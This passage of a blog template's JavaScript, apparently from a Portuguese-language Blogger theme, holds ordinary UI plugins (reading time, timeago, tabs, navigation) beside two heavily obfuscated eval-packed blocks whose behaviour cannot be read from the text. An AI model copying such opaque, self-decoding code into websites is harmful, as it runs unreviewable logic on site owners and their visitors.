K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOwH71-MUoGscytrxyq4nApVIW3vXdYqkbITf2Iq8Hb2FNaUvIOHOkx_gAXYmGbaAsnfhHdc2sBIyknKihy0LeoZwAX9qvTQtvVx5SiVO_MMpD2KOJeC7rmbUrfM5i4WhGVmnuYDxbBZQ/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a